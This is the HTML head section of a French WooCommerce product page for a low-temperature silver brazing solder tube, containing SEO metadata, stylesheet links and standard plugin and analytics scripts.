

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/
body_size: 36153
content:
	<!DOCTYPE html>
	<html  lang="fr-FR">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://distripro.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a172817411","_rest_nonce":"c71139eb73","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/distripro.net\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a172817411","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/distripro.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/b4f64c089d44257a548fc5e521a829b6.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1903723315,"emailEncoderPassKey":"6cd780b1b6ec005983a44677d0dff789","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brasure argent basse température - FASTI&#039;BRAZ - Distripro</title>
	<meta name="description" content="Brasure argent basse température idéale pour vos travaux de plomberie, électricité, vos réparations et bricolage. Température de fusion (221°C)" />
	<link rel="canonical" href="https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brasure argent basse température - FASTI&#039;BRAZ - Distripro" />
	<meta property="og:description" content="Brasure argent basse température idéale pour vos travaux de plomberie, électricité, vos réparations et bricolage. Température de fusion (221°C)" />
	<meta property="og:url" content="https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/" />
	<meta property="og:site_name" content="Distripro" />
	<meta property="article:modified_time" content="2025-12-09T14:53:41+00:00" />
	<meta property="og:image" content="https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/","url":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/","name":"Brasure argent basse température - FASTI'BRAZ - Distripro","isPartOf":{"@id":"https://distripro.net/#website"},"primaryImageOfPage":{"@id":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/#primaryimage"},"image":{"@id":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/#primaryimage"},"thumbnailUrl":"https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg","datePublished":"2015-12-17T08:35:56+00:00","dateModified":"2025-12-09T14:53:41+00:00","description":"Brasure argent basse température idéale pour vos travaux de plomberie, électricité, vos réparations et bricolage. Température de fusion (221°C)","breadcrumb":{"@id":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/#primaryimage","url":"https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg","contentUrl":"https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://distripro.net/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://distripro.net/shop/"},{"@type":"ListItem","position":3,"name":"Brasure argent basse température &#8211; FASTI&#8217;BRAZ"}]},{"@type":"WebSite","@id":"https://distripro.net/#website","url":"https://distripro.net/","name":"Distripro","description":"Distripro : Produits Pro d&#039;Entretien, Nettoyage &amp; Désinfection","publisher":{"@id":"https://distripro.net/#organization"},"alternateName":"Distripro : Produits Pro d'Entretien, Nettoyage & Désinfection","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://distripro.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://distripro.net/#organization","name":"Distripro","url":"https://distripro.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://distripro.net/#/schema/logo/image/","url":"https://distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp","contentUrl":"https://distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp","width":833,"height":186,"caption":"Distripro"},"image":{"@id":"https://distripro.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Distripro &raquo; Flux" href="https://distripro.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Distripro &raquo; Flux des commentaires" href="https://distripro.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://distripro.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdistripro.net%2Fproduit%2Fbrasure-basse-temperature-fasti-braz-tube%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://distripro.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdistripro.net%2Fproduit%2Fbrasure-basse-temperature-fasti-braz-tube%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
				<link rel="apple-touch-icon" sizes="120x120" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
				<link rel="apple-touch-icon" sizes="76x76" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
				<link rel="apple-touch-icon" sizes="152x152" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='porto-sp-attr-table-css' href='https://distripro.net/wp-content/plugins/porto-functionality/shortcodes//assets/cp-attribute-table/attribute-table.css?ver=3.1.15' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=391b2d5acc3d3d8a40080f40b4dc3a17' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chronopost-css' href='https://distripro.net/wp-content/plugins/chronopost/public/css/chronopost-public.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='chronopost-leaflet-css' href='https://distripro.net/wp-content/plugins/chronopost/public/css/leaflet/leaflet.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='chronopost-fancybox-css' href='https://distripro.net/wp-content/plugins/chronopost/public/vendor/fancybox/jquery.fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://distripro.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.40' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://distripro.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://distripro.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://distripro.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://distripro.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='vpd-public-css' href='https://distripro.net/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://distripro.net/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1742475077' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://distripro.net/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://distripro.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://distripro.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://distripro.net/wp-content/uploads/porto_styles/js_composer.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://distripro.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://distripro.net/wp-content/themes/porto/css/plugins.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://distripro.net/wp-content/themes/porto/css/theme.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://distripro.net/wp-content/themes/porto/css/part/animate.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://distripro.net/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://distripro.net/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://distripro.net/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.0' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://distripro.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://distripro.net/wp-content/themes/porto/css/theme_shop.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://distripro.net/wp-content/themes/porto/css/part/only-product.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://distripro.net/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://distripro.net/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://distripro.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://distripro.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.1.15' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://distripro.net/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://distripro.net/wp-content/themes/porto/style.css?ver=7.6.0' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{display:none}
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header .top-links > li.menu-item > a{font-weight:500;letter-spacing:.025em;padding-left:.5rem;padding-right:.5rem;color:#222529}#header .mobile-toggle{font-size:20px;color:#222529}#mini-cart .cart-head{font-size:28px}.single-product .product_title{font-size:22px;font-weight:500}.single-product .single-product-price .price{font-size:20px;font-weight:500;color:#000000}.woocommerce-product-details__short-description p,.single-product .product-summary-wrap .description p{font-size:1rem;font-weight:400;line-height:1.75rem;letter-spacing:-0.01em}.main-content,.left-sidebar,.right-sidebar{padding-top:0}h1,h2,h3,h4,h5,h6,#footer p{letter-spacing:-.025em}hr{min-width:40px}.porto-ibanner .porto-ibanner-desc{color:inherit}.vc_btn3.vc_btn3-shape-rounded{border-radius:.5em}.form-filter{display:flex;flex-wrap:wrap;width:calc(100% + 1.25rem)}.form-filter select{width:calc(25% - 1.25rem);height:4rem;border:none;border-radius:2rem;padding-left:1.5rem;letter-spacing:-.025em;box-shadow:none !important;text-transform:capitalize;margin-bottom:1.25rem;margin-right:1.25rem}.form-filter select:nth-child(2){width:calc(33.3333% - 1.25rem)}.form-filter .btn-submit{width:calc(16.6666% - 1.25rem);margin-top:0;margin-bottom:1.25rem;height:4rem;font-size:.875rem;font-weight:700;letter-spacing:-.025em;border-radius:.6em}@media (max-width:991px){.form-filter select,.form-filter select:nth-child(2),.form-filter .btn-submit{width:calc(50% - 1.25rem)}}@media (max-width:480px){.form-filter select,.form-filter select:nth-child(2),.form-filter .btn-submit{width:calc(100% - 1.25rem)}}.owl-carousel.nav-style-4 .owl-nav [class*="owl-"]{font-weight:900}.owl-carousel .owl-dots .owl-dot span{width:12px;height:12px;background:none;border:1px solid #222529;margin:4px}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#222529}.products-slider.owl-carousel .owl-dot:hover span:after,.products-slider.owl-carousel .owl-dot.active span:after{content:none}@keyframes customLineAnim{from{stroke-dasharray:1600;stroke-dashoffset:1600}to{stroke-dasharray:2500;stroke-dashoffset:1600}}.customLineAnim{stroke-dasharray:1600;stroke-dashoffset:1600}.appear-animation-visible .customLineAnim,.owl-item.active .customLineAnim{animation-name:customLineAnim}@media (min-width:768px){li.product-category .thumb-info{padding-left:9%;padding-right:9%}}li.product-category .thumb-info-wrapper:after{content:'';position:absolute;border:2px solid #e7e7e7;display:block;width:72%;height:72%;top:50%;left:50%;border-radius:1rem;transform:translate(-50%,-50%) rotate(45deg);z-index:1}ul.products.category-pos-outside li.product-category .thumb-info-title{display:flex;flex-direction:column}li.product-category .sub-categories{font-size:.8125rem;letter-spacing:.005em;order:1;margin:.75rem 0 0}ul.products li.product-category .thumb-info h3{font-size:1.25rem;letter-spacing:-.025em;text-transform:none}.products-list .product-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list .list li.product .product-image{flex:0 0 42%;max-width:42%;margin:0;padding-right:15px}.products-list .list li.product .product-content{flex:0 0 58%;max-width:58%}.products-list .add-links-wrap,.products-list li.product .description,.products-list .product-image .labels,.products-list .yith-wcwl-add-to-wishlist{display:none !important}.products-list .list li.product h3{font-size:.9375rem;font-weight:400}@media only screen and (max-width:768px){.breadcrumbs-wrap{display:none !important}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://distripro.net/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://distripro.net/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/leaflet.js?ver=2.0" id="chronopost-leaflet-js"></script>
<script src="https://distripro.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://distripro.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/vendor/fancybox/jquery.fancybox.min.js?ver=3.1.20" id="chronopost-fancybox-js"></script>
<script id="chronomap-js-extra">
var Chronomap = {"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","chrono_nonce":"98605dae43","no_pickup_relay":"S\u00e9lectionner un point relais","pickup_relay_edit_text":"Modifier","loading_txt":"Veuillez patienter\u2026","day_mon":"Lun","day_tue":"Mar","day_wed":"Mer","day_thu":"Jeu","day_fri":"Ven","day_sat":"Sam","day_sun":"Dim","infos":"Infos","opening_hours":"Horaires","closed":"Ferm\u00e9"};
//# sourceURL=chronomap-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/chronomap.plugin.js?ver=4.0.3" id="chronomap-js"></script>
<script id="chronoprecise-js-extra">
var Chronoprecise = {"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","chrono_nonce":"98605dae43","prev_week_txt":"Semaine pr\u00e9c\u00e9dente","next_week_txt":"Semaine suivante","error_cant_reach_server":"Une erreur s'est produite au moment de r\u00e9cup\u00e9rer les horaires. Veuillez r\u00e9essayer plus tard et nous contacter si le probl\u00e8me persiste."};
//# sourceURL=chronoprecise-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/chronoprecise.plugin.js?ver=4.0.3" id="chronoprecise-js"></script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/chronopost-public.js?ver=4.0.3" id="chronopost-js"></script>
<script data-pagespeed-no-defer src="https://distripro.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.40" id="ct_public_functions-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.40" id="ct_bot_detector-js"></script>
<script id="wc_order_proposal-frontend-js-js-extra">
var wpo_wcop = {"decline_proposal":"\u00cates-vous s\u00fbr de vouloir refuser ce devis ?"};
//# sourceURL=wc_order_proposal-frontend-js-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce-order-proposal/assets/js/frontend.js?ver=6.9" id="wc_order_proposal-frontend-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://distripro.net/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.5" id="trp-frontend-compatibility-js"></script>
<script src="https://distripro.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a544f5ab399349e93b8dd9ac4798d0bc","fragment_name":"wc_fragments_a544f5ab399349e93b8dd9ac4798d0bc","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RCRXL3S6TX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["distripro.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCRXL3S6TX", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://distripro.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://distripro.net/wp-json/wp/v2/product/3653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://distripro.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.2.3" />
<link rel='shortlink' href='https://distripro.net/?p=3653' />
